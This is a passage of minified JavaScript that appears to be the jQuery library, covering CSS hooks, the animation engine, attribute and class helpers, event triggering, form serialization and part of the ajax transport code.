Ze(e,u,n)})},set:function(e,t,n){var r,i=Me(e),o=!v.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===E.css(e,"boxSizing",!1,i),s=n?Ke(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Ke(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=E.css(e,u)),Je(0,t,s)}}}),E.cssHooks.marginLeft=_e(v.reliableMarginLeft,function(e,t){if(t)return(parseFloat(Be(e,"marginLeft"))||e.getBoundingClientRect().left-Ie(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),E.each({margin:"",padding:"",border:"Width"},function(i,o){E.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(E.cssHooks[i+o].set=Je)}),E.fn.extend({css:function(e,t){return B(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Me(e),i=t.length;a<i;a++)o[t[a]]=E.css(e,t[a],!1,r);return o}return void 0!==n?E.style(e,t,n):E.css(e,t)},e,t,1<arguments.length)}}),((E.Tween=et).prototype={constructor:et,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||E.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(E.cssNumber[n]?"":"px")},cur:function(){var e=et.propHooks[this.prop];return e&&e.get?e.get(this):et.propHooks._default.get(this)},run:function(e){var t,n=et.propHooks[this.prop];return this.options.duration?this.pos=t=E.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):et.propHooks._default.set(this),this}}).init.prototype=et.prototype,(et.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=E.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){E.fx.step[e.prop]?E.fx.step[e.prop](e):1!==e.elem.nodeType||!E.cssHooks[e.prop]&&null==e.elem.style[Ve(e.prop)]?e.elem[e.prop]=e.now:E.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=et.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},E.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},E.fx=et.prototype.init,E.fx.step={};var tt,nt,rt,it,ot=/^(?:toggle|show|hide)$/,at=/queueHooks$/;function st(){nt&&(!1===S.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(st):C.setTimeout(st,E.fx.interval),E.fx.tick())}function ut(){return C.setTimeout(function(){tt=void 0}),tt=Date.now()}function lt(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ct(e,t,n){for(var r,i=(ft.tweeners[t]||[]).concat(ft.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function ft(o,e,t){var n,a,r=0,i=ft.prefilters.length,s=E.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=tt||ut(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:E.extend({},e),opts:E.extend(!0,{specialEasing:{},easing:E.easing._default},t),originalProperties:e,originalOptions:t,startTime:tt||ut(),duration:t.duration,tweens:[],createTween:function(e,t){var n=E.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=E.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=ft.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(E._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return E.map(c,ct,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),E.fx.timer(E.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}E.Animation=E.extend(ft,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],ft.tweeners[n]=ft.tweeners[n]||[],ft.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),y=Y.get(e,"fxshow");for(r in n.queue||(null==(a=E._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,E.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],ot.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!y||void 0===y[r])continue;g=!0}d[r]=y&&y[r]||E.style(e,r)}if((u=!E.isEmptyObject(t))||!E.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=y&&y.display)&&(l=Y.get(e,"display")),"none"===(c=E.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=E.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===E.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(y?"hidden"in y&&(g=y.hidden):y=Y.access(e,"fxshow",{display:l}),o&&(y.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)E.style(e,r,d[r])})),u=ct(g?y[r]:0,r,p),r in y||(y[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?ft.prefilters.unshift(e):ft.prefilters.push(e)}}),E.speed=function(e,t,n){var r=e&&"object"==typeof e?E.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return E.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in E.fx.speeds?r.duration=E.fx.speeds[r.duration]:r.duration=E.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&E.dequeue(this,r.queue)},r},E.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=E.isEmptyObject(t),o=E.speed(e,n,r),a=function(){var e=ft(this,E.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=E.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&at.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||E.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=E.timers,o=n?n.length:0;for(t.finish=!0,E.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),E.each(["toggle","show","hide"],function(e,r){var i=E.fn[r];E.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(lt(r,!0),e,t,n)}}),E.each({slideDown:lt("show"),slideUp:lt("hide"),slideToggle:lt("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){E.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),E.timers=[],E.fx.tick=function(){var e,t=0,n=E.timers;for(tt=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||E.fx.stop(),tt=void 0},E.fx.timer=function(e){E.timers.push(e),E.fx.start()},E.fx.interval=13,E.fx.start=function(){nt||(nt=!0,st())},E.fx.stop=function(){nt=null},E.fx.speeds={slow:600,fast:200,_default:400},E.fn.delay=function(r,e){return r=E.fx&&E.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},rt=S.createElement("input"),it=S.createElement("select").appendChild(S.createElement("option")),rt.type="checkbox",v.checkOn=""!==rt.value,v.optSelected=it.selected,(rt=S.createElement("input")).value="t",rt.type="radio",v.radioValue="t"===rt.value;var pt,dt=E.expr.attrHandle;E.fn.extend({attr:function(e,t){return B(this,E.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){E.removeAttr(this,e)})}}),E.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?E.prop(e,t,n):(1===o&&E.isXMLDoc(e)||(i=E.attrHooks[t.toLowerCase()]||(E.expr.match.bool.test(t)?pt:void 0)),void 0!==n?null===n?void E.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=E.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!v.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),pt={set:function(e,t,n){return!1===t?E.removeAttr(e,n):e.setAttribute(n,n),n}},E.each(E.expr.match.bool.source.match(/\w+/g),function(e,t){var a=dt[t]||E.find.attr;dt[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=dt[o],dt[o]=r,r=null!=a(e,t,n)?o:null,dt[o]=i),r}});var ht=/^(?:input|select|textarea|button)$/i,gt=/^(?:a|area)$/i;function yt(e){return(e.match(P)||[]).join(" ")}function vt(e){return e.getAttribute&&e.getAttribute("class")||""}function mt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}E.fn.extend({prop:function(e,t){return B(this,E.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[E.propFix[e]||e]})}}),E.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&E.isXMLDoc(e)||(t=E.propFix[t]||t,i=E.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=E.find.attr(e,"tabindex");return t?parseInt(t,10):ht.test(e.nodeName)||gt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),v.optSelected||(E.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),E.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){E.propFix[this.toLowerCase()]=this}),E.fn.extend({addClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){E(this).addClass(t.call(this,e,vt(this)))}):(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++)i=e[o],n.indexOf(" "+i+" ")<0&&(n+=i+" ");a=yt(n),r!==a&&this.setAttribute("class",a)}}):this},removeClass:function(t){var e,n,r,i,o,a;return m(t)?this.each(function(e){E(this).removeClass(t.call(this,e,vt(this)))}):arguments.length?(e=mt(t)).length?this.each(function(){if(r=vt(this),n=1===this.nodeType&&" "+yt(r)+" "){for(o=0;o<e.length;o++){i=e[o];while(-1<n.indexOf(" "+i+" "))n=n.replace(" "+i+" "," ")}a=yt(n),r!==a&&this.setAttribute("class",a)}}):this:this.attr("class","")},toggleClass:function(t,n){var e,r,i,o,a=typeof t,s="string"===a||Array.isArray(t);return m(t)?this.each(function(e){E(this).toggleClass(t.call(this,e,vt(this),n),n)}):"boolean"==typeof n&&s?n?this.addClass(t):this.removeClass(t):(e=mt(t),this.each(function(){if(s)for(o=E(this),i=0;i<e.length;i++)r=e[i],o.hasClass(r)?o.removeClass(r):o.addClass(r);else void 0!==t&&"boolean"!==a||((r=vt(this))&&Y.set(this,"__className__",r),this.setAttribute&&this.setAttribute("class",r||!1===t?"":Y.get(this,"__className__")||""))}))},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+yt(vt(n))+" ").indexOf(t))return!0;return!1}});var xt=/\r/g;E.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,E(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=E.map(t,function(e){return null==e?"":e+""})),(r=E.valHooks[this.type]||E.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=E.valHooks[t.type]||E.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(xt,""):null==e?"":e:void 0}}),E.extend({valHooks:{option:{get:function(e){var t=E.find.attr(e,"value");return null!=t?t:yt(E.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=E(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=E.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<E.inArray(E.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),E.each(["radio","checkbox"],function(){E.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<E.inArray(E(e).val(),t)}},v.checkOn||(E.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),v.focusin="onfocusin"in C;var bt=/^(?:focusinfocus|focusoutblur)$/,wt=function(e){e.stopPropagation()};E.extend(E.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||S],d=y.call(e,"type")?e.type:e,h=y.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||S,3!==n.nodeType&&8!==n.nodeType&&!bt.test(d+E.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[E.expando]?e:new E.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:E.makeArray(t,[e]),c=E.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,bt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||S)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),E.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,wt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,wt),E.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=E.extend(new E.Event,n,{type:e,isSimulated:!0});E.event.trigger(r,null,t)}}),E.fn.extend({trigger:function(e,t){return this.each(function(){E.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return E.event.trigger(e,t,n,!0)}}),v.focusin||E.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){E.event.simulate(r,e.target,E.event.fix(e))};E.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var Tt=C.location,Ct={guid:Date.now()},St=/\?/;E.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||E.error("Invalid XML: "+(n?E.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Et=/\[\]$/,kt=/\r?\n/g,At=/^(?:submit|button|image|reset|file)$/i,Nt=/^(?:input|select|textarea|keygen)/i;function jt(n,e,r,i){var t;if(Array.isArray(e))E.each(e,function(e,t){r||Et.test(n)?i(n,t):jt(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)jt(n+"["+t+"]",e[t],r,i)}E.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!E.isPlainObject(e))E.each(e,function(){i(this.name,this.value)});else for(n in e)jt(n,e[n],t,i);return r.join("&")},E.fn.extend({serialize:function(){return E.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=E.prop(this,"elements");return e?E.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!E(this).is(":disabled")&&Nt.test(this.nodeName)&&!At.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=E(this).val();return null==n?null:Array.isArray(n)?E.map(n,function(e){return{name:t.name,value:e.replace(kt,"\r\n")}}):{name:t.name,value:n.replace(kt,"\r\n")}}).get()}});var Dt=/%20/g,qt=/#.*$/,Lt=/([?&])_=[^&]*/,Ht=/^(.*?):[ \t]*([^\r\n]*)$/gm,Ot=/^(?:GET|HEAD)$/,Pt=/^\/\//,Rt={},Mt={},It="*/".concat("*"),Wt=S.createElement("a");function Ft(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function $t(t,i,o,a){var s={},u=t===Mt;function l(e){var r;return s[e]=!0,E.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Bt(e,t){var n,r,i=E.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&E.extend(!0,e,r),e}Wt.href=Tt.href,E.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Tt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(Tt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":It,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":E.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Bt(Bt(e,E.ajaxSettings),t):Bt(E.ajaxSettings,e)},ajaxPrefilter:Ft(Rt),ajaxTransport:Ft(Mt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,y=E.ajaxSetup({},t),v=y.context||y,m=y.context&&(v.nodeType||v.jquery)?E(v):E.event,x=E.Deferred(),b=E.Callbacks("once memory"),w=y.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=Ht.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(y.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),y.url=((e||y.url||Tt.href)+"").replace(Pt,Tt.protocol+"//"),y.type=t.method||t.type||y.method||y.type,y.dataTypes=(y.dataType||"*").toLowerCase().match(P)||[""],null==y.crossDomain){r=S.createElement("a");try{r.href=y.url,r.href=r.href,y.crossDomain=Wt.protocol+"//"+Wt.host!=r.protocol+"//"+r.host}catch(e){y.crossDomain=!0}}if(y.data&&y.processData&&"string"!=typeof y.data&&(y.data=E.param(y.data,y.traditional)),$t(Rt,y,t,T),h)return T;for(i in(g=E.event&&y.global)&&0==E.active++&&E.event.trigger("ajaxStart"),y.type=y.type.toUpperCase(),y.hasContent=!Ot.test(y.type),f=y.url.replace(qt,""),y.hasContent?y.data&&y.processData&&0===(y.contentType||"").indexOf("application/x-www-form-urlencoded")&&(y.data=y.data.replace(Dt,"+")):(o=y.url.slice(f.length),y.data&&(y.processData||"string"==typeof y.data)&&(f+=(St.test(f)?"&":"?")+y.data,delete y.data),!1===y.cache&&(f=f.replace(Lt,"$1"),o=(St.test(f)?"&":"?")+"_="+Ct.guid+++o),y.url=f+o),y.ifModified&&(E.lastModified[f]&&T.setRequestHeader("If-Modified-Since",E.lastModified[f]),E.etag[f]&&T.setRequestHeader("If-None-Match",E.etag[f])),(y.data&&y.hasContent&&!1!==y.contentType||t.contentType)&&T.setRequestHeader("Content-Type",y.contentType),T.setRequestHeader("Accept",y.dataTypes[0]&&y.accepts[y.dataTypes[0]]?y.accepts[y.dataTypes[0]]+("*"!==y.dataTypes[0]?", "+It+"; q=0.01":""):y.accepts["*"]),y.headers)T.setRequestHeader(i,y.headers[i]);if(y.beforeSend&&(!1===y.beforeSend.call(v,T,y)||h))return T.abort();if(u="abort",b.add(y.complete),T.done(y.success),T.fail(y.error),c=$t(Mt,y,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,y]),h)return T;y.async&&0<y.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},y.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(y,T,n)),!i&&-1<E.inArray("script",y.dataTypes)&&E.inArray("json",y.dataTypes)<0&&(y.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to "+o}}}return{state:"success",data:t}}(y,s,T,i),i?(y.ifModified&&((u=T.getResponseHeader("Last-Modified"))&&(E.lastModified[f]=u),(u=T.getResponseHeader("etag"))&&(E.etag[f]=u)),204===e||"HEAD"===y.type?l="nocontent":304===e?l="notmodified":(l=s.state,o=s.data,i=!(a=s.error))):(a=l,!e&&l||(l="error",e<0&&(e=0))),T.status=e,T.statusText=(t||l)+"",i?x.resolveWith(v,[o,l,T]):x.rejectWith(v,[T,l,a]),T.statusCode(w),w=void 0,g&&m.trigger(i?"ajaxSuccess":"ajaxError",[T,y,i?o:a]),b.fireWith(v,[T,l]),g&&(m.trigger("ajaxComplete",[T,y]),--E.active||E.event.trigger("ajaxStop")))}return T},getJSON:function(e,t,n){return E.get(e,t,n,"json")},getScript:function(e,t){return E.get(e,void 0,t,"script")}}),E.each(["get","post"],function(e,i){E[i]=function(e,t,n,r){return m(t)&&(r=r||n,n=t,t=void 0),E.ajax(E.extend({url:e,type:i,dataType:r,data:t,success:n},E.isPlainObject(e)&&e))}}),E.ajaxPrefilter(function(e){var t;for(t in e.headers)"content-type"===t.toLowerCase()&&(e.contentType=e.headers[t]||"")}),E._evalUrl=function(e,t,n){return E.ajax({url:e,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,converters:{"text script":function(){}},dataFilter:function(e){E.globalEval(e,t,n)}})},E.fn.extend({wrapAll:function(e){var t;return this[0]&&(m(e)&&(e=e.call(this[0])),t=E(e,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&t.insertBefore(this[0]),t.map(function(){var e=this;while(e.firstElementChild)e=e.firstElementChild;return e}).append(this)),this},wrapInner:function(n){return m(n)?this.each(function(e){E(this).wrapInner(n.call(this,e))}):this.each(function(){var e=E(this),t=e.contents();t.length?t.wrapAll(n):e.append(n)})},wrap:function(t){var n=m(t);return this.each(function(e){E(this).wrapAll(n?t.call(this,e):t)})},unwrap:function(e){return this.parent(e).not("body").each(function(){E(this).replaceWith(this.childNodes)}),this}}),E.expr.pseudos.hidden=function(e){return!E.expr.pseudos.visible(e)},E.expr.pseudos.visible=function(e){return!!(e.offsetWidth||e.offsetHeight||e.getClientRects().length)},E.ajaxSettings.xhr=function(){try{return new C.XMLHttpRequest}catch(e){}};var _t={0:200,1223:204},zt=E.ajaxSettings.xhr();v.cors=!!zt&&"withCredentials"in zt,v.ajax=zt=!!zt,E.ajaxTransport(function(i){var o,a;if(v.cors||zt&&!i.crossDomain)return{send:function(e,t){var n,r=i.xhr();if(r.open(i.type,i.url,i.async,i.username,i.password),i.xhrFields)for(n in i.xhrFields)r[n]=i.xhrFields[n];for(n in i.mimeType&&r.overrideMimeType&&r.overrideMimeType(i.mimeType),i.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest"),e)r.setRequestHeader(n,e[n]);o=function(e){return function(){o&&(o=a=r.onload=r.onerror=r.onabort=r.ontimeout=r.onreadystatechange=null,"abort"===e?r.abort():"error"===e?"number"!=typeof r.status?t(0,"error"):t(r.status,r.statusText):t(_t[r.status]||r.status,r.statusText,"text"!==(r.responseType||"text")||"string"!=typeof 